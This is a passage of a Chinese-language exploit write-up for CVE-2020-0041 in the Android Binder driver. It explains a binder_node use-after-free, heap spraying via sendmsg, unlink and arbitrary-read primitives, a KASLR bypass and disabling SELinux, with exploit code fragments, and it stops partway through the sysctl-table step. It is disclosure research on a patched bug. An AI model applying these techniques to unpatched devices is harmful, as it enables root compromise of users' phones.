前言
几个月前,我们发现并利用了Binder驱动程序中的安全漏洞,随后在2019年12月10日向Google提交了这一漏洞。在2020年3月的Android安全公告中,已经实现该漏洞的修复,其编号为CVE-2020-0041。
在上一篇文章中,我们详细分析了这个漏洞,同时说明了如何利用该漏洞实现Google Chrome的沙箱逃逸。如果大家还没有阅读这篇文章,建议首先阅读上篇,以了解我们正在利用的漏洞详情以及可用原语。在本文中,我们将主要分析如何利用这一漏洞在Pixel 3设备上攻击内核并获得root特权。
关于内存损坏原语
如我们在前一篇文章中所分析的,当驱动程序正在处理经过验证的Binder事务时,可能会产生被攻击者损坏的风险。我们可以将这一过程分为两个阶段,具体如下:
1、在接收到事务后,将由用户空间组件进行处理。这包括libbinder以及上层。如果使用/dev/hwbinder,则就是libhwbinder。这就是我们在上一篇文章中用于攻击Chrome浏览器进程的方法。
2、使用事务缓冲区完成用户空间时,它要求驱动程序使用BC_FREE_BUFFER对其进行释放,这会导致驱动程序处理事务缓冲区。
接下来,我们分析Binder驱动程序中的事务缓冲区清理代码,我们考虑可能损坏了事务数据的场景:
static void binder_transaction_buffer_release(struct binder_proc *proc,
struct binder_buffer *buffer,
binder_size_t failed_at,
bool is_failure)
{
int debug_id = buffer->debug_id;
binder_size_t off_start_offset, buffer_offset, off_end_offset;
binder_debug(BINDER_DEBUG_TRANSACTION,
"%d buffer release %d, size %zd-%zd, failed at %llxn",
proc->pid, buffer->debug_id,
buffer->data_size, buffer->offsets_size,
(unsigned long long)failed_at);
if (buffer->target_node)
[1] binder_dec_node(buffer->target_node, 1, 0);
off_start_offset = ALIGN(buffer->data_size, sizeof(void *));
off_end_offset = is_failure ? failed_at :
off_start_offset + buffer->offsets_size;
[2] for (buffer_offset = off_start_offset; buffer_offset < off_end_offset;
buffer_offset += sizeof(binder_size_t)) {
struct binder_object_header *hdr;
size_t object_size;
struct binder_object object;
binder_size_t object_offset;
binder_alloc_copy_from_buffer(&proc->alloc, &object_offset,
buffer, buffer_offset,
sizeof(object_offset));
object_size = binder_get_object(proc, buffer,
object_offset, &object);
if (object_size == 0) {
pr_err("transaction release %d bad object at offset %lld, size %zdn",
debug_id, (u64)object_offset, buffer->data_size);
continue;
}
hdr = &object.hdr;
switch (hdr->type) {
case BINDER_TYPE_BINDER:
case BINDER_TYPE_WEAK_BINDER: {
struct flat_binder_object *fp;
struct binder_node *node;
fp = to_flat_binder_object(hdr);
[3] node = binder_get_node(proc, fp->binder);
if (node == NULL) {
pr_err("transaction release %d bad node %016llxn",
debug_id, (u64)fp->binder);
break;
}
binder_debug(BINDER_DEBUG_TRANSACTION,
" node %d u%016llxn",
node->debug_id, (u64)node->ptr);
[4] binder_dec_node(node, hdr->type == BINDER_TYPE_BINDER,
0);
binder_put_node(node);
} break;
...
case BINDER_TYPE_FDA: {
...
/*
* the source data for binder_buffer_object is visible
* to user-space and the @buffer element is the user
* pointer to the buffer_object containing the fd_array.
* Convert the address to an offset relative to
* the base of the transaction buffer.
*/
[5] fda_offset =
(parent->buffer - (uintptr_t)buffer->user_data) +
fda->parent_offset;
for (fd_index = 0; fd_index < fda->num_fds;
fd_index++) {
u32 fd;
binder_size_t offset = fda_offset +
fd_index * sizeof(fd);
binder_alloc_copy_from_buffer(&proc->alloc,
&fd,
buffer,
offset,
sizeof(fd));
[6] task_close_fd(proc, fd);
}
} break;
default:
pr_err("transaction release %d bad object type %xn",
debug_id, hdr->type);
break;
}
}
}
在[1]的位置,驱动程序检查当前事务是否存在目标Binder节点,如果存在,则对其引用计数进行递减。这非常关键,因为如果其引用计数达到0,可能就会触发释放该节点,但是我们无法控制这个指针。
在[2]中,驱动程序会遍历事务中的所有对象,并进入到switch语句,在其中为每种对象类型执行所需的清除操作。对于BINDER_TYPE_BINDER和BINDER_TYPE_WEAK_BINDER类型,清除操作会涉及到在[3]处使用fp->binder查找对象,然后在[4]处减少引用计数。由于从事务缓冲区中读取了fp->binder,因此我们实际上可以通过用另一个值来替换该值的方式,实现提早释放节点引用。反过来,这可能会导致binder_node对象的释放后使用(UAF)。
最后,对于BINDER_TYPE_FDA对象,我们可以破坏[5]中使用的parent->buffer字段,并最终在远程进程上关闭任意文件描述符。
在我们的利用过程中,我们以BINDER_TYPE_BINDER对象的引用计数为目标,以导致对binder_node类型结构的对象实现UAF。这与我们在OffensiveCon会议上分享的CVE-2019-2205 UAF漏洞利用方式完全相同。但是,我们在之前漏洞中利用过的某些技术,在最近的内核中不再可用。
使用Binder和自己进行通信
Binder驱动器的设计方式是:事务只能发送到我们从其他进程收到的句柄或上下文管理器(Handle 0)。通常,当需要与服务进行通信时,首先会向上下文管理器请求(在当前版本的Android中,使用的三个Binder域是servicemanager、hwservicemanager或vndservicemanager)请求句柄。
如果服务代表客户端创建子服务或对象,那么该服务会发送一个句柄,以便客户端可以与新对象进行通信。
在某些情况下,我们可以通过控制通信的两端来更好地实现漏洞利用,比如可以对竞争条件得到更好的控制。在特定情况下,我们还需要知道在发送事务时接收方Binder映射的地址,以防止崩溃的情况。此外,为了让我们拥有的损坏原语可以实现UAF,在接收过程中必须创建Binder节点,其fp->binder字段等于我们要损坏的sg_buf值(属于发送者地址空间)。
满足所有这些约束的最简单方法是控制事务的发送端和接收端。在这种情况下,我们可以访问所有必需的值,而无需使用信息泄露漏洞从远程进程中对其进行检索。
但是,我们不允许通过上下文管理器从非特权应用程序注册服务,因此就不能选择这种典型的利用方式。相反,我们在/dev/hwbinder域中使用了ITokenManager服务来设置通信通道。据我们所致,这个服务最初由Gal Beniamini在Project Zero的报告中公开使用:
Note that in order to pass the binder instance between process A and process B, the "Token Manager" service can be used. This service allows callers to insert binder objects and retrieve
20-byte opaque tokens representing them. Subsequently, callers can supply the same 20-byte token, and retrieve the previously inserted binder object from the service. The service is accessible even to (non-isolated) app contexts (http://androidxref.com/8.0.0_r4/xref/system/sepolicy/private/app.te#188).
为了具有自定义进程的句柄,我们在漏洞利用过程中使用了相同的机制。但是,需要注意的是,这里的“进程”并非是真正的实际进程,而是与Binder文件描述符关联的Binder结构。这意味着,我们可以打开两个Binder文件描述符,通过第一个文件描述符创建一个令牌,然后在第二个文件描述符中对其进行检索。这样一来,我们已经收到第一个文件描述符拥有的句柄,现在可以在两方之间发送Binder事务。
利用binder_node释放后使用实现数据泄露
驱动程序会以两种不同的方式来使用Binder节点,一种是将其作为事务内容的一部分,以便将其从一个进程传递到另一个进程;另一种方式是作为事务的目标。当用作事务的一部分时,将会从节点的rb-tree中检索这些节点,并对引用进行正确计数。当导致节点的释放后使用时,也会从rb-tree中删除。因此,当用于事务目标时,我们只能悬挂指向已释放节点的指针,因为在这种情况下,驱动程序将指向实际binder_node的指针存储在transaction->target_node中。
Binder驱动程序中有很多对target_node的引用,但是其中的许多引用是在事务的发送路径或调试代码中执行的。与其他相比,事务接收路径为我们提供了一种将一些数据泄露回用户空间的方法:
struct binder_transaction_data *trd = &tr.transaction_data;
...
if (t->buffer->target_node) {
struct binder_node *target_node = t->buffer->target_node;
struct binder_priority node_prio;
[1] trd->target.ptr = target_node->ptr;
trd->cookie = target_node->cookie;
node_prio.sched_policy = target_node->sched_policy;
node_prio.prio = target_node->min_priority;
binder_transaction_priority(current, t, node_prio,
target_node->inherit_rt);
cmd = BR_TRANSACTION;
} else {
trd->target.ptr = 0;
trd->cookie = 0;
cmd = BR_REPLY;
}
...
[2] if (copy_to_user(ptr, &tr, trsize)) {
if (t_from)
binder_thread_dec_tmpref(t_from);
binder_cleanup_transaction(t, "copy_to_user failed",
BR_FAILED_REPLY);
return -EFAULT;
}
ptr += trsize;
在[1]中,驱动程序从target_node提取两个64位值到transaction_data结构中。随后,将这个结构复制到[2]的用户区域。因此,如果在释放target_node并将其替换为另一个对象之后再接收到事务,那么就可以在对应于ptr和cookie的偏移量位置读取两个64位字段。
我们可以在gdb上查看这个结构,并构建近期的Pixel 3内核,我们在偏移量0x58和0x60的位置可以分别找到这些字段:
(gdb) pt /o struct binder_node
/* offset | size */ type = struct binder_node {
/* 0 | 4 */ int debug_id;
/* 4 | 4 */ spinlock_t lock;
/* 8 | 24 */ struct binder_work {
/* 8 | 16 */ struct list_head {
/* 8 | 8 */ struct list_head *next;
/* 16 | 8 */ struct list_head *prev;
/* total size (bytes): 16 */
} entry;
/* 24 | 4 */ enum {BINDER_WORK_TRANSACTION = 1, BINDER_WORK_TRANSACTION_COMPLETE, BINDER_WORK_RETURN_ERROR, BINDER_WORK_NODE, BINDER_WORK_DEAD_BINDER, BINDER_WORK_DEAD_BINDER_AND_CLEAR, BINDER_WORK_CLEAR_DEATH_NOTIFICATION} type;
/* total size (bytes): 24 */
} work;
/* 32 | 24 */ union {
/* 24 */ struct rb_node {
/* 32 | 8 */ unsigned long __rb_parent_color;
/* 40 | 8 */ struct rb_node *rb_right;
/* 48 | 8 */ struct rb_node *rb_left;
/* total size (bytes): 24 */
} rb_node;
/* 16 */ struct hlist_node {
/* 32 | 8 */ struct hlist_node *next;
/* 40 | 8 */ struct hlist_node **pprev;
/* total size (bytes): 16 */
} dead_node;
/* total size (bytes): 24 */
};
/* 56 | 8 */ struct binder_proc *proc;
/* 64 | 8 */ struct hlist_head {
/* 64 | 8 */ struct hlist_node *first;
/* total size (bytes): 8 */
} refs;
/* 72 | 4 */ int internal_strong_refs;
/* 76 | 4 */ int local_weak_refs;
/* 80 | 4 */ int local_strong_refs;
/* 84 | 4 */ int tmp_refs;
/* 88 | 8 */ binder_uintptr_t ptr;
/* 96 | 8 */ binder_uintptr_t cookie;
/* 104 | 1 */ struct {
/* 104: 7 | 1 */ u8 has_strong_ref : 1;
/* 104: 6 | 1 */ u8 pending_strong_ref : 1;
/* 104: 5 | 1 */ u8 has_weak_ref : 1;
/* 104: 4 | 1 */ u8 pending_weak_ref : 1;
/* total size (bytes): 1 */
};
/* 105 | 2 */ struct {
/* 105: 6 | 1 */ u8 sched_policy : 2;
/* 105: 5 | 1 */ u8 inherit_rt : 1;
/* 105: 4 | 1 */ u8 accept_fds : 1;
/* 105: 3 | 1 */ u8 txn_security_ctx : 1;
/* XXX 3-bit hole */
/* 106 | 1 */ u8 min_priority;
/* total size (bytes): 2 */
};
/* 107 | 1 */ bool has_async_transaction;
/* XXX 4-byte hole */
/* 112 | 16 */ struct list_head {
/* 112 | 8 */ struct list_head *next;
/* 120 | 8 */ struct list_head *prev;
/* total size (bytes): 16 */
} async_todo;
/* total size (bytes): 128 */
}
在这里,我们需要找到可以随意分配和释放的对象,这些对象在上述偏移量位置处包含我们感兴趣的数据。在最初向Google报告此漏洞时,我们使用了覆盖selinux_enforcing的最小漏洞利用方式,同时还使用了kgsl_drawobj_sync来泄露指向自身的指针和指向内核函数的指针,这对于PoC来说就足够了。然而,如果要实现完整的root提权攻击,这还远远不够。
如果要实现完整的漏洞利用,我们需要使用与CVE-2019-2025漏洞利用相同的对象——用于跟踪eventpoll中监视文件的epitem结构:
(gdb) pt /o struct epitem
/* offset | size */ type = struct epitem {
/* 0 | 24 */ union {
/* 24 */ struct rb_node {
/* 0 | 8 */ unsigned long __rb_parent_color;
/* 8 | 8 */ struct rb_node *rb_right;
/* 16 | 8 */ struct rb_node *rb_left;
/* total size (bytes): 24 */
} rbn;
/* 16 */ struct callback_head {
/* 0 | 8 */ struct callback_head *next;
/* 8 | 8 */ void (*func)(struct callback_head *);
/* total size (bytes): 16 */
} rcu;
/* total size (bytes): 24 */
};
/* 24 | 16 */ struct list_head {
/* 24 | 8 */ struct list_head *next;
/* 32 | 8 */ struct list_head *prev;
/* total size (bytes): 16 */
} rdllink;
/* 40 | 8 */ struct epitem *next;
/* 48 | 12 */ struct epoll_filefd {
/* 48 | 8 */ struct file *file;
/* 56 | 4 */ int fd;
/* total size (bytes): 12 */
} ffd;
/* 60 | 4 */ int nwait;
/* 64 | 16 */ struct list_head {
/* 64 | 8 */ struct list_head *next;
/* 72 | 8 */ struct list_head *prev;
/* total size (bytes): 16 */
} pwqlist;
/* 80 | 8 */ struct eventpoll *ep;
/* 88 | 16 */ struct list_head {
/* 88 | 8 */ struct list_head *next;
/* 96 | 8 */ struct list_head *prev;
/* total size (bytes): 16 */
} fllink;
/* 104 | 8 */ struct wakeup_source *ws;
/* 112 | 16 */ struct epoll_event {
/* 112 | 4 */ __u32 events;
/* XXX 4-byte hole */
/* 120 | 8 */ __u64 data;
/* total size (bytes): 16 */
} event;
/* total size (bytes): 128 */
}
如上所示,fllink链表与泄露字段重叠。Eventpoll使用这个列表链接正在监视同一个结构文件的所有epitem结构。因此,我们可以泄露一组内核指针。
在这里,有几种可能性,我们假设对于一个特定的结构文件只有一个这样的epitem结构,其数据结构类似于:
因此,如果我们在上图中泄露epitem的fllink内容,我们将在文件结构中看到两个相同的指针。那么,如果在同一个文件上有第二个epitem,会发生什么?
在这种情况下,如果我们同时从两个epitem泄露,我们将得到它们的地址,以及相应的结构文件地址。
在我们的漏洞利用中,在将它们用于写入原语之前,我们将使用这两种技巧来公开结构文件指针和已释放节点的地址。
但是,需要关注的是,为了泄漏数据,我们需要将待处理的事务排入队列,直到我们可以触发漏洞并释放binder_node为止。漏洞利用过程是通过为每个挂起事务分配专用线程,然后根据释放节点所需的次数来减少引用计数。这样一来,我们就可以随时根据需要来释放缓冲区,释放的次数与创建的挂起事务数量相同。
内存写入原语
为了识别内存写入原语,我们转向transaction->target_node字段的另一种用法——binder_transaction_buffer_release中引用计数的递减。假设我们已经使用完全受控制的对象替换了释放的节点。在这种情况下,驱动程序使用以下代码减少节点的引用计数:
static bool binder_dec_node_nilocked(struct binder_node *node,
int strong, int internal)
{
struct binder_proc *proc = node->proc;
assert_spin_locked(&node->lock);
if (proc)
assert_spin_locked(&proc->inner_lock);
if (strong) {
if (internal)
node->internal_strong_refs--;
else
node->local_strong_refs--;
if (node->local_strong_refs || node->internal_strong_refs)
return false;
} else {
if (!internal)
node->local_weak_refs--;
if (node->local_weak_refs || node->tmp_refs ||
!hlist_empty(&node->refs))
return false;
}
if (proc && (node->has_strong_ref || node->has_weak_ref)) {
if (list_empty(&node->work.entry)) {
binder_enqueue_work_ilocked(&node->work, &proc->todo);
binder_wakeup_proc_ilocked(proc);
}
[1] } else {
if (hlist_empty(&node->refs) && !node->local_strong_refs &&
!node->local_weak_refs && !node->tmp_refs) {
if (proc) {
binder_dequeue_work_ilocked(&node->work);
rb_erase(&node->rb_node, &proc->nodes);
binder_debug(BINDER_DEBUG_INTERNAL_REFS,
"refless node %d deletedn",
node->debug_id);
} else {
[2] BUG_ON(!list_empty(&node->work.entry));
spin_lock(&binder_dead_nodes_lock);
/*
* tmp_refs could have changed so
* check it again
*/
if (node->tmp_refs) {
spin_unlock(&binder_dead_nodes_lock);
return false;
}
[3] hlist_del(&node->dead_node);
spin_unlock(&binder_dead_nodes_lock);
binder_debug(BINDER_DEBUG_INTERNAL_REFS,
"dead node %d deletedn",
node->debug_id);
}
return true;
}
}
return false;
}
我们可以设置节点数据,以便到达[1]位置的else分支,并确保node->proc为NULL。在这种情况下,首先需要在[2]中进行list_empty检查。要绕过这一检查,我们需要设置一个空列表(即next和prev指向list_head自身),这就是我们之所以需要首先泄露节点地址的原因。
一旦绕过[2]处的检查之后,就可以在[3]处使用受控数据到达hlist_del。该函数执行以下操作:
static inline void __hlist_del(struct hlist_node *n)
{
struct hlist_node *next = n->next;
struct hlist_node **pprev = n->pprev;
WRITE_ONCE(*pprev, next);
if (next)
next->pprev = pprev;
}
static inline void hlist_del(struct hlist_node *n)
{
__hlist_del(n);
n->next = LIST_POISON1;
n->pprev = LIST_POISON2;
}
上述可以归结为经典的unlink原语,我们可以在其中设置X = Y和(Y+8) = X。因此,就得到了两个可写入的内核地址,我们可以使用该地址来破坏某些数据。另外,如果我们设置next = NULL,则只需要一个内核地址就可以执行一次8字节的NULL写入。
重新分配具有任意内容的释放节点
在获取导致内存崩溃的unlink原语的步骤中,我们假设可以使用受控制的对象替换释放的对象。我们并不需要完全控制该对象,只需要保证通过所有检查,触发hlist_del原语,同时保证不会崩溃即可。
为了实现这一点,我们使用了一种常见的技术——通过sendmsg syscall喷射控制消息。该系统调用的代码如下:
static int ___sys_sendmsg(struct socket *sock, struct user_msghdr __user *msg,
struct msghdr *msg_sys, unsigned int flags,
struct used_address *used_address,
unsigned int allowed_msghdr_flags)
{
struct compat_msghdr __user *msg_compat =
(struct compat_msghdr __user *)msg;
struct sockaddr_storage address;
struct iovec iovstack[UIO_FASTIOV], *iov = iovstack;
unsigned char ctl[sizeof(struct cmsghdr) + 20]
__attribute__ ((aligned(sizeof(__kernel_size_t))));
/* 20 is size of ipv6_pktinfo */
unsigned char *ctl_buf = ctl;
int ctl_len;
ssize_t err;
...
if (ctl_len > sizeof(ctl)) {
[1] ctl_buf = sock_kmalloc(sock->sk, ctl_len, GFP_KERNEL);
if (ctl_buf == NULL)
goto out_freeiov;
}
err = -EFAULT;
/*
* Careful! Before this, msg_sys->msg_control contains a user pointer.
* Afterwards, it will be a kernel pointer. Thus the compiler-assisted
* checking falls down on this.
*/
[2] if (copy_from_user(ctl_buf,
(void __user __force *)msg_sys->msg_control,
ctl_len))
goto out_freectl;
msg_sys->msg_control = ctl_buf;
}
...
out_freectl:
if (ctl_buf != ctl)
[3] sock_kfree_s(sock->sk, ctl_buf, ctl_len);
out_freeiov:
kfree(iov);
return err;
}
如果请求的控制消息长度大于本地ctl缓冲区,则在[1]处将在内核堆上分配一个缓冲区。在[2]处,从用户区域复制控制消息。最后,在处理消息之后,在[3]位置释放分配的缓冲区。
一旦目标套接字缓冲区已满,我们就使用阻塞调用来导致系统调用阻塞,因此就会在[2]和[3]之间的线程之后发生阻塞。这样一来,我们就可以控制替换对象的生存周期。
我们还可以利用Jann Horn在发现PROCA漏洞中所使用的方法:完成sendmsg调用,然后立即使用例如signalfd文件描述符来重新分配对象。其优点在于,这样就不再需要为每个分配使用单独的线程,但是结果会非常相似。
在任何情况下,使用这种类型的喷射,我们都可以按照几乎完全控制的方式重新分配释放的binder_node,以便触发前面所述的写入原语。
但需要注意的一件事是,如果我们喷射失败,由于释放的内存中需要执行的操作和检查量非常大,因此最终会导致内核崩溃。但是,由于这种释放后使用的特性非常好,只要我们不触发写入原语,我们就可以简单地关闭Binder文件描述符,并且内核不会注意到任何影响。
因此,在尝试触发写入原语之前,我们使用泄露原语来验证是否已经成功重新分配节点。为此,我们只需要拥有大量待处理的事务,并在每次需要从释放后对象中泄露一些数据时读取其中的一个事务。如果数据不是我们所期望的,只需要关闭Binder文件描述符,然后重试一次即可。
即使存在相对不可靠的重新分配,上述的这一属性也使得漏洞利用非常可靠。
获取任意读取原语
在这里,我们使用与OffensiveCon 2020演讲中相同的任意读取技术。也就是说,我们损坏file->f_inode,并执行下面的代码进行读取:
int do_vfs_ioctl(struct file *filp, unsigned int fd, unsigned int cmd,
unsigned long arg)
{
int error = 0;
int __user *argp = (int __user *)arg;
struct inode *inode = file_inode(filp);
switch (cmd) {
...
case FIGETBSZ:
return put_user(inode->i_sb->s_blocksize, argp);
...
如果大家阅读我们的幻灯片,早在2018年末,我们就使用了Binder映射喷射的方式来绕过PAN,并在受控制的位置获得了受控数据。但是,在摆脱长期内核端Binder映射的同时,还引入了我们在这里利用的漏洞。这意味着,我们不能再使用Binder映射喷射,而必须再找到另一种解决方案。
我们想到的解决方案是,将f_inode字段指向一个上层结构。该结构包含一个完全可控制的64位字段。我们可以使用ep_ctl(efd, EPOLL_CTL_MOD, fd, &event)来修改这个字段。因此,如果我们将数据字段与inode->i_sb字段对齐,就可以获得任意读取。
下面以图形化的方式展现了这一过程:
请关注我们在这里还损坏了epitem的fllink.next字段,由于我们的写入原语,该字段现在指向file->f_inode字段。如果曾经使用过这个字段,那么可能会出现问题,但是由于我们目前是这些结构文件和epitem实例的唯一用户,因此我们只需要避免调用任何使用它们的API就可以。
基于上述设置,我们现在就可以构建一个任意读取原语,如下所示:
uint64_t read32(uint64_t addr) {
struct epoll_event evt;
evt.events = 0;
evt.data.u64 = addr - 24;
int err = epoll_ctl(file->ep_fd, EPOLL_CTL_MOD, pipes[0], &evt);
uint32_t test = 0xdeadbeef;
ioctl(pipes[0], FIGETBSZ, &test);
return test;
}
uint64_t read64(uint64_t addr) {
uint32_t lo = read32(addr);
uint32_t hi = read32(addr+4);
return (((uint64_t)hi) << 32) | lo;
}
请注意,我们将epitem的数据字段设置为addr – 24,其中24是超级块结构中s_blocksize的偏移量。同样,即使s_blocksize原则上是64位长度,但由于ioctl代码仅会将其中的32位复制回用户区域,所以如果要读取64位值,我们需要读取两次。
现在,就拥有了一个任意读取,并且从最初泄露的内容中获得了结构文件的地址,我们可以简单地读取其f_op字段来检索内核.text指针。随后,将导致完全绕过KASLR:
/* Step 1: leak a pipe file address */
file = node_new("leak_file");
/* Only works on file implementing the 'epoll' function. */
while (!node_realloc_epitem(file, pipes[0]))
node_reset(file);
uint64_t file_addr = file->file_addr;
log_info("[+] pipe file: 0x%lxn", file_addr);
/* Step 2: leak epitem address */
struct exp_node *epitem_node = node_new("epitem");
while (!node_kaddr_disclose(file, epitem_node))
node_reset(epitem_node);
printf("[*] file epitem at %lxn", file->kaddr);
/*
* Alright, now we want to do a write8 to set file->f_inode.
* Given the unlink primitive, we'll set file->f_inode = epitem + 80
* and epitem + 88 = &file->f_inode.
*
* With this we can change f_inode->i_sb by modifying the epitem data,
* and get an arbitrary read through ioctl.
*
* This is corrupting the fllink, so we better don't touch anything there!
*/
struct exp_node *write8_inode = node_new("write8_inode");
node_write8(write8_inode, file->kaddr + 120 - 40 , file_addr + 0x20);
printf("[*] Write done, should have arbitrary read now.n");
uint64_t fop = read64(file_addr + 0x28);
printf("[+] file operations: %lxn", fop);
kernel_base = fop - OFFSET_PIPE_FOP;
printf("[+] kernel base: %lxn", kernel_base);
禁用SELinux并设置任意写入原语
现在,我们已经知道了内核的基址,可以使用我们的写入原语在selinux_enforcing变量上写入一个NULL qword并将SELinux设置为宽容模式(Permissive Mode)。我们的漏洞利用程序在设置任意写入原语之前会执行此擦欧哦,因为我们的技术实际上需要禁用SELinux。
在考虑了几种选择之后,我们最终决定攻击内核用于处理/proc/sys的sysctl表,以及在相应位置挂起的所有数据。有许多描述这些变量的全局表,例如下面的kern_table:
static struct ctl_table kern_table[] = {
{
.procname = "sched_child_runs_first",
.data = &sysctl_sched_child_runs_first,
.maxlen = sizeof(unsigned int),
.mode = 0644,
.proc_handler = proc_dointvec,
},
#if defined(CONFIG_PREEMPT_TRACER) || defined(CONFIG_IRQSOFF_TRACER)
{
.procname = "preemptoff_tracing_threshold_ns",
.data = &sysctl_preemptoff_tracing_threshold_ns,
.maxlen = sizeof(unsigned int),
.mode = 0644,
.proc_handler = proc_dointvec,
},
{
.procname = "irqsoff_tracing_threshold_ns",
.data = &sysctl_irqsoff_tracing_threshold_ns,
